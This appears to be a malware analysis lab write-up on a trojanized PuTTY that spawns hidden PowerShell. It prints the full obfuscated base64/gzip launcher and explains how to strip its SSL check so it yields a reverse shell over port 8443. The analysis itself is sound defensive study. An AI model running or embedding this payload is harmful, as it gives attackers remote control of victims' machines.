PuTTY
PuTTY.exe
Scenario
Hello Analyst,
The help desk has received a few calls from different IT admins regarding the attached program. They say that they’ve been using this program with no problems until recently. Now, it’s crashing randomly and popping up blue windows when it’s run. I don’t like the sound of that. Do your thing!
IR Team
Overview
pyTTY is an SSH and telnet client, developed originally for the Windows platform. PuTTY is open-source software that is available with source code and is developed and supported by a group of volunteers. But this version that we have seems to do some malicious activities, so, let’s see what is happening.
Analysis:
Static Analysis
1- File Hash:
0c82e654c09c8fd9fdf4899718efa37670974c9eec5a8fc18a167f93cea6ee83

2- Virus Total Result:
3- Strings:
As this binary is originally legal software, we will find a lot of strings, but I found some interesting ones.
1- ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz+/=
0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/=
2-
crypt32.dll
secur32.dll
Shell32.dll
3-
powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87yUlypLjBNtUL7aGczlz5kL9AGOxQbkoOIRwK1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4S3OWZYi19B57IB5vA2DC/iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfASF7TIdCQxMScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/9NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUCR8BKJEWGFuCvfgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzChNyZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxhro3Dqhx+BWX/GlyJa5QKTxEfXLdK/hLyaOwCdeeCF2pImJC5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2ibquTi3USmVx7ewV4MgKMww7Eteqvovf9xam27DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4AU4ZFTope1nazRSb6QsaJW84arJtU3mdL7TOJ3NPPtrm3VAyHBgnqcfHwd7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnrLpyBh3x9bt+4XQpnRmaKdThgYpUXujm845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuleH74GV/PKRvYqI3jqFn6lyiuBFVOwdkTPXSSHsfe/+7dJtlmqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5wuCktlcWPiYTk8prV5tbHFaFlCleuZQbL2b8qYXS8ub2V0lznQ54afCsrcy2sFyeFADCekVXzocf372HJ/ha6LDyCo6KI1dDKAmpHRuSv1MC6DVOthaIh1IKOR3MjoK1UJfnhGVIpR+8hOCi/WIGf9s5naT/1D6Nm++OTrtVTgantvmcFWp5uLXdGnSXTZQJhS6f5h6Ntcjry9N8eXQOXxyH4rirE0J3L9kF8i/mtl93dQkAAA=='))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))"
1- First I found three Base64 indexing strings, first one is the original Base64 indexing string and the other ones maybe indicate that this infected version will perform custom Base64 encoding on some data.
2- Second thing I found is these three libraries. First, two seem to be normal according to the natural usage of the binary, but the third one indicates that this version maybe executes a hidden shell code.
3- The most suspicious thing is the third one which is the PowerShell command to execute Base64 encoded script.
So, we have some good indicators for the next stages, so, let’s perform the basic dynamic analysis.
Dynamic Analysis
When we run this binary, the first thing will be observed is that a PowerShell window will pop up

and if we look at Process Explorer we will find that the puTTy process will spawn a PowerShell process as a child process


If we take a look at Wire Shark we will see a DNS request to bonus2.corporatebonusapplication.local followed by failed TCP connections on port 8443
This URL doesn’t appear in strings so this may be resolved during the run time we will see.
If we use Netcat to listen on this port we will find that the malware will send encrypted data followed by the domain name.
So, this malware tries to establish a reverse shell on the victim machine but for some reason, the malware can’t establish it successfully.

If we take the encoded payload that appeared in strings and decode it we will get a compressed file and if we decompress this file we will get the PowerShell script.

So, when we look at this script we will observe that this malware can perform both bind and reverse shell based on the command that will be received with the same port 8443

And if we move to the end of this script we see the command that will be used

So, this malware will perform a reverse shell and the second parameter -Sslcon will also be set to true
If we look at the second variable in the script we will observe that the malware needs an SSL certificate for the domain name to complete this connection.
So, we won’t could to complete this connection because we don’t have the certificate.

But we can modify the PowerShell script to don’t use SSL certificates, so, the command will be
powerfun -Command reverse
and then run the script
we have full access to the victim machine.